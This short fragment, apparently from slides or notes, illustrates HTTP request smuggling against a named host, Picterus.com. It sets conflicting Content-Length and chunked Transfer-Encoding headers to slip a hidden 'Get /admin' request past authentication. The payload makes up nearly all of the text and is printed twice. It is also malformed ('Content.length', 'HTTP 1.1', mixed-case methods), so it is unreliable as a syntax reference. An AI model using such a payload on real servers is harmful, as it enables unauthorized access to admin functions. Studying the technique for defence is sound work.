 Server misinterprets incoming request,
skipping authentication
Post / HTTP 1.1
Host: Picterus.com
Content.length: 43
Transfer-Encoding:
chunked
0
Get /admin HTTP/1.1
Foo: x
Post / HTTP 1.1
Host: Picterus.com
Content.length: 43
Transfer-Encoding:
chunked
0
Get /admin HTTP/1.1
Foo: x
Sends /admin endpoint